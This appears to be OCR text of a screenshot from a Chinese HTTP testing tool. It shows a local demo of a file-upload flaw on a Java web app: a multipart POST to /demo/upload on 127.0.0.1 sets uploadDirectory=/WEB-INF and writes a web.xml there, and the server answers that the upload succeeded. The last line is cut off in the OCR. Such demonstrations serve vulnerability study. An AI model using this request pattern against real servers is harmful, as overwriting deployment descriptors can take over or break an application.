 Request
数据包扫描
热加载
构造请求
1 POST /demo/upload?uploadDirectory=/WEB-INF HTTP/1.1
2 Host ? : 127.0.0.1:8082
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary67oVSNngE4QsAxoK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
5 Sec-Fetch-User: ?1
6 Cookie: JSESSIONID=3989AD45810239F4B46930C472A48DB7;
7 Content-Length auto : 229
8
9 ------WebKitFormBoundary67oVSNngE4QsAxoK
10 Content-Disposition: form-data; name="file"; filename="web.xml"
11 Content-Type: application/octet-stream
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
15 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
16 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/
web-app_4_0.xsd"
17 version="4.0">
18 </web-app>
19 ------WebKitFormBoundary67oVSNngE4QsAxoK--
20
Responses
170bytes / 100ms
美化
渲染
请输入定位
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=621717EE208FD09D4503DA689DCD6025; Path=/demo;
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 18 Oct 2023 08:15:55 GMT
5 Content-Length: 170
6
7
8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>文件上传结果</title>
15 </head>
16 <body>
17 <h1>文件上传成功</h1>
18 </body>
19 </html>
20
远端地
p://127